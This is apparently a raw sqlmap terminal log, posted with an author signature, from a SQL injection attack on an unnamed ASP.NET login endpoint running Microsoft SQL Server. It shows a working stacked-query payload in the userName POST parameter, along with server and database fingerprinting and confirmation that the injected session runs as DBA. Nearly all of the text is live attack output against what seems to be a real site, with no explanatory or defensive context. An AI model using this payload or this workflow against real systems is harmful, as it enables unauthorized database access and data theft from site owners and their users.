 [*] starting @ 12:09:10 /2021-08-13/
[12:09:10] [INFO] parsing HTTP request from 'post.txt'
[12:09:10] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:
1.9b2) Gecko/2007121120 Firefox/3.0b2' from file '/tools/sqlmap/data/txt/user-agents.txt'
[12:09:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:09:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=qwe';WAITFOR DELAY '0:0:5'--&password=123
---
[12:09:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[12:09:11] [INFO] testing if current user is DBA
current user is DBA: True
[12:09:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/'
[*] ending @ 12:09:11 /2021-08-13/
[root@iZwz95lz4uc5f17e1h7gr7Z sqlmap]#
Snaker独行者